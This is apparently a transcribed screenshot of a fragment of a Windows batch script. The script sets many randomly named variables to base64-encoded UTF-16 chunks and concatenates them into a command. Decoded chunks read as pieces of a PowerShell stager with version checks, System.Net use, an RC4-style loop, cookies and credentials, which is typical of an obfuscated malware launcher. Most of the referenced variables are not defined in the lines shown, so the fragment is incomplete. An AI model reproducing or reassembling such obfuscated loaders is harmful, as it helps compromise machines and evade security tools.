 166 set "lrowavctaw=ZAAoACIAQwBvAG8AawBp"
167 set "mxtypxhupc=JABIACsAJABTAFsAJABJ"
168 set "eejhicejye=ADsAJABkAGEAdABhAD0A"
169 set "mbruopeait=cgBlAGQAZQBuAHQAaQBh"
170 set "dysfnbgmrs=ACAAMwApAHsAfQA7AFsA"
171 set "llecwxirrv=SQBmACgAJABQAFMAVgBl"
172 set "odqqbrqxgc=UwB5AHMAdABlAG0ALgBO"
173
174 %Xtnpsjntki%%Uvpjcsfkps%%llecwxirrv%%ipvgcrqunf%%jklvvznyoo%%unuxwliqbr%%klymlpbwwk%%dysfnbgmrs%%odqqbrqxgc%%talukgjglh%%tnksxiibte%%gnvquaaikl%%oxzuhafyty%%adoosmqieq%%jlzegvmqkh%%tkspqgfezg%%twtebvsaka%%zemewtnpgi%
%yeitcnwdjv%%talwelwshg%%ztrqzcsghu%%ooerzyphxp%%xnsddewkjt%%abfcbernie%%freecdurxu%%qazgeuuryt%%rtkivjiqyi%%nltfuhtqsp%%ijtnxiydgk%%inyahuzxoo%%rkqopnuhak%%bnimzrairh%%arirjwuufe%%peaqqqzjhx%%pixeueaexo%%ymqktainir%
%groykdejaf%%gdxqtuxjtg%%kkuvpmsxnx%%lhksbxgxno%%tirgstjpnp%%gldgpaqmdi%%dympkboccz%%sbcgacqtjz%%vmoothwjeg%%livcnxklbi%%mjugibbccj%%tpxihlfyyl%%btfeyoqgdd%%hbqmigzuyd%%zwqujbxyth%%primtbeqjb%%yxtvktkqbj%%nemzfezpoy%
%vbrffrcyuk%%kcijfzedak%%iksmcfhnba%%cfsfpfaifn%%owdgfkrmmu%%hkihdroftw%%xmbiatjqzd%%dpbpdabswl%%dwoqpodpsx%%iyxnbwqwvj%%dfbbguetbi%%amedfzkpqa%%dmzvddozpq%%xrmnnquwgb%%bvqepppuph%%prqqperknc%%dtbpjnfqte%%aktiwqjlij%
%mbruopeait%%slzbngdcxw%%rlfaegqlsg%%gggylivaaj%%crjpoyymri%%zctzhvkube%%jucgtcyjlz%%xoezfsghqq%%rbwcdidvor%%eubxycigil%%udtkpvpwlh%%dfwfymvxpv%%lwmpnyaakc%%qifiosnmwm%%rrqelfomcx%%cksjilhxsl%%vkxtpcsvkp%%iqoqanaaht%
%wgyylpwodl%%ggrgkijhev%%jbdzflrwit%%pbervxlqvc%%kfknsjurus%%vjcwqonetf%%ankyzawudo%%tgznzidgdc%%ywpjosgjdg%%dfbkfcybvd%%iwnclvszmb%%rbltgxozsy%%pgssozxnkn%%kkqqmvlfek%%ncqfvygbex%%laamgfxxbt%%epijlrhjmq%%mpmxufelmw%
%ezwgclnoht%%zxavotsvle%%mxtypxhupc%%pwojxvfdhy%%fwafmpmjol%%niyfborvvb%%tajqgeimkk%%tekuivufxk%%hxrxbmcrab%%sfrjcuonvm%%hfvvkjkppw%%xkcscoxdxe%%hzdehetswc%%qwfhawtkpd%%lrowavctaw%%uvbsyaoahv%%cvxqumcgfs%%tnjodalaim%
%frcuonrsae%%yxqthvhhnc%%akmeqpqplz%%nnhkxernpw%%gchigjdpna%%vayhzkaoxh%%mtdhxnskxu%%rbqecbginc%%xkbtgjgsbm%%eejhicejye%%ljwlrzenef%%mtozbwhmdh%%fztuwvreiu%%uuhyczmmxe%%inghbxsuez%%ifeszkpyma%%rhieovvavv%%xynekerpsz%
%gwhtilbklu%